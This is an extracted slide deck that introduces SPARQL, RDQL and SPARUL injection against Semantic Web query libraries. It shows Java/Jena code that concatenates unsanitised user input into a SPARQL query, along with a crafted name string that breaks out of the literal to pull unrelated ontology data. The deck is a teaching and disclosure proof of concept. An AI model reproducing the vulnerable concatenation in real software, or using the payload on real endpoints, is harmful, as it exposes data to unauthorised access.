[Introduction](#page-1-0)

[Vulnerable code samples](#page-4-0) [Addressing code injection](#page-32-0) **[Conclusions](#page-38-0)**  [Introduction](#page-1-0)

イロメ イ母メ イヨメ イヨメー

<span id="page-1-0"></span> $QQ$ 

目

#### Introduction

- The Semantic Web is based on a set of technologies:
	- XML
	- RDF
	- OWL
	- $\bullet$  ...<span id="page-2-0"></span>[Query Languages](#page-2-0) [Security issues](#page-3-0)

# Query Languages

• New technologies have been developed to query the ontologies

- RDQL  $\frac{later}{text}$  SPARQL  $\frac{later}{text}$  SPARUL
- These new query languages are based on SQL
- RDQL and SPARQL  $\rightarrow$  Read-only query languages
- SPARUL (SPARQL/Update)  $\xrightarrow{introduces}$  modification capabilities
- **SPARQL Sample:**

```
1 PREFIX injection: <http://www.morelab.deusto.es/
      injection.owl#>
2 SELECT ?p1 ?p23 WHERE {
4 ?p1 a injection: Person.
5 }
                                           \leftarrow\overline{a}
```[Security issues](#page-3-0)

# Security issues

- The use of these new query languages introduce vulnerabilities already found in a bad use of query languages
	- Attacks like SQL Injection, LDAP Injection or even XPath Injection are already well known
	- Libraries provide tools to sanitize user input in these languages
- Anyway, main ontology query language libraries still don't provide any mechanism to avoid code injection
	- Without these mechanisms, we are facing new techniques, including:
		- (Blind) SPARQL Injection
		- (Blind) RDQL Injection
		- **SPARUL Injection**
- In the following slides, we present simple proof of concepts of these techniques

<span id="page-3-0"></span>つくへ

The complete code of the samples can be found at [http://www.morelab.deusto.es/code](http://www.morelab.deusto.es/code_injection/) i[nje](#page-2-0)[cti](#page-4-0)[o](#page-2-0)[n/](#page-3-0)[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# SPARQL Injection

#### • Introducing SPARQL Injection

The following query is assumed to retrieve the friends of a user whom fullName is provided by the variable name

メロメ メ母メ メミメ メミメ

<span id="page-4-0"></span> $2Q$ 

• It's written using the Jena API to create the SPARQL query[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0)

イロン イ団ン イミン イモン

 $\equiv$ 

 $299$ 

# SPARQL Injection

| $\mathbf{1}$   | String queryString =                                               |
|----------------|--------------------------------------------------------------------|
| $\mathfrak{D}$ | "PREFIX injection: <http: th="" www.morelab.deusto.es<=""></http:> |
|                | $/$ injection.owl#> " +                                            |
| 3              | "SELECT ?name1 ?name2 " +                                          |
| $\overline{4}$ | "WHERE $\{$ " +                                                    |
| 5              | $\mathbf{H}$<br>?p1 a injection: Person . " +                      |
| 6              | π<br>?p2 a injection: Person . " +                                 |
| $\overline{7}$ | π<br>?p1 injection: fullName $'' +$ name $''' +$ . "               |
|                | $+$                                                                |
| 8              | π<br>?p1 injection:isFriendOf ?p2 . $"$ +                          |
| $\mathbf{Q}$   | π<br>?p1 injection: fullName ?name1 . " +                          |
| 10             | $\mathbf{H}$<br>$?p2$ injection: fullName $?name2$ . " +           |
| 11             | " } " ;                                                            |
| 12             | Query query = QueryFactory.create(queryString);                    |
|                |                                                                    |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# SPARQL Injection

- Introducing SPARQL Injection
	- This code can be exploited to retrieve any information in the ontology
	- The problem is that the variable *name* has not been sanitized
		- This variable can include SPARQL code, and thus modify the query itself

メロメ メ母メ メミメ メミメ

 $2Q$ 

A variable with malicious content can be found in the next slide[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

イロメ イ母メ イヨメ イヨメー

 $2Q$ 

# SPARQL Injection

```
1 Sample1code sample = new Sample1code();
2 \times 1 String name = "Pablo Orduna' . " +
3 "?b1 a injection:Building . " +
4 "?b1 injection:name ?name1 . " +
5 \vert "} \#"; // }:-D
6 String result = sample.run(name);
7 System.out.println(result);
```[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

### Appending the Strings

```
1 String name = "Pablo Orduna' . " +
2 "?b1 a injection:Building . " +
3 "?b1 injection:name ?name1 . " +
4 "} #";
5 String queryString =
6 "PREFIX injection: <http://www.morelab.deusto.es
          /injection.owl#> " +
7 "SELECT ?name1 ?name2 WHERE {" +
8 " ?p1 a injection:Person . " +
9 " ?p2 a injection:Person . " +
10 \blacksquare ? p1 injection: fullName \prime \blacksquare + name + \blacksquare\prime . \blacksquare +
11 \blacksquare ?p1 injection:isFriendOf ?p2 . \blacksquare +
12 " ?p1 injection:fullName ?name1 . " +
13 " ?p2 injection:fullName ?name2 . " +
14 \cdots \cdots \cdotsイロン イ母ン イヨン イヨン
                                                              2990
